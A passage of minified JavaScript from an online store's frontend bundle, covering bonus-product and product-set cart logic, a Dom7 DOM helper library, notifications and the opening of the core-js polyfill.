e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||p.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var r=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(s,e,a?"":r,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),s=i.find(".set-item"),n=s.length>0;n&&(i=s),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&s(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),s(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function p(e,t){var i=Object(a.b)(),r=Object(a.a)(),s=[];if(!t&&e instanceof u)return e;if(!e)return new u(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)s.push(l.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)s.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;s=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)h.indexOf(e)<0&&(e in this[r]?this[r][e]():p(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(r))s.apply(t,i);else for(var a=p(t).parents(),n=0;n<a.length;n+=1)p(a[n]).is(r)&&s.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:s,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[v]||(h.dom7Listeners[v]=[]),h.dom7Listeners[v].push({listener:s,proxyListener:l}),h.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):s||(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var s=i[0].split(" "),n=i[1],o=0;o<s.length;o+=1)for(var l=s[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),s=t.body,n=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-n,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),s=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===s)return n===s;if(e===r)return n===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[r].appendChild(s.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[r].appendChild(e[n]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=r.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},prevAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?p(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return p(t)},closest:function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return p(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!p(a[r]).is(e)||t.push(a[r]);return p(t)},filter:function(e){return p(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(p.fn,e,{value:v[e],writable:!0})}));t.a=p},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,s=$(t);if(s.length>0){var n=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),r(s),n||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),a(s)}),i))}},eventHandlers:{handleNotificationClose:r}}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},n=!s((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,p=function(e){return d.call(e).slice(8,-1)},h="".split,f=s((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?h.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=r.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!s((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:n?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return j.call(e)});var P,B,z,L=A.inspectSource,I=r.WeakMap,_="function"==typeof I&&/native code/.test(L(I)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),G=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+q).toString(36)},V=N("keys"),W=function(e){return V[e]||(V[e]=G(e))},H={},X=r.WeakMap;if(_){var Y=new X,U=Y.get,K=Y.has,J=Y.set;P=function(e,t){return J.call(Y,e,t),t},B=function(e){return U.call(Y,e)||{}},z=function(e){return K.call(Y,e)}}else{var Q=W("state");H[Q]=!0,P=function(e,t){return k(e,Q,t),t},B=function(e){return y(e,Q)?e[Q]:{}},z=function(e){return y(e,Q)}}var Z={set:P,get:B,has:z,enforce:function(e){return z(e)?B(e):P(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=B(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,s,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof t||y(s,"name")||k(s,"name",t),i(s).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=s:k(e,t,s)):l?e[t]=s:M(t,s)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,se=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?se:re)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,s=m(t),n=le(s.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((r=s[o++])!=r)return!0}else for(;n>o;o++)if((e||o in s)&&s[o]===i)return e||o||0;return!e&&-1}},pe=(de(!0),de(!1)),he=function(e,t){var i,a=m(e),r=0,s=[];for(i in a)!y(H,i)&&y(a,i)&&s.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~pe(s,i)||s.push(i));return s},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return he(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,s=0;s<i.length;s++){var n=i[s];y(e,n)||a(e,n,r(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==$e||i!=xe&&("function"==typeof t?s(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",$e=we.POLYFILL="P",Se=we,Te=S.f,Oe=function(e,t){var i,a,s,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(n=t[a],s=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==s){if(typeof n==typeof s)continue;be(n,s)}(e.sham||s&&s.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==p(e)},je=!!Object.getOwnPropertySymbols&&!s((function(){return!String(Symbol())})),Pe=je&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Be=N("wks"),ze=r.Symbol,Le=Pe?ze:ze&&ze.withoutSetter||G,Ie=function(e){return y(Be,e)||(je&&y(ze,e)?Be[e]=ze[e]:Be[e]=Le("Symbol."+e)),Be[e]},_e=Ie("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[_e])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,qe=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,s=6==e,n=5==e||s;return function(o,l,u,c){for(var d,p,h=Me(o),v=f(h),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(p=m(d=v[D],D,h),e))if(t)y[D]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return s?-1:a||r?r:y}},Ge={forEach:qe(0),map:qe(1),filter:qe(2),some:qe(3),every:qe(4),find:qe(5),findIndex:qe(6)},Ve=function(e,t){var i=[][e];return!!i&&s((function(){i.call(null,t||function(){throw 1},1)}))},We=Object.defineProperty,He={},Xe=function(e){throw e},Ye=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Xe,o=y(t,1)?t[1]:void 0;return 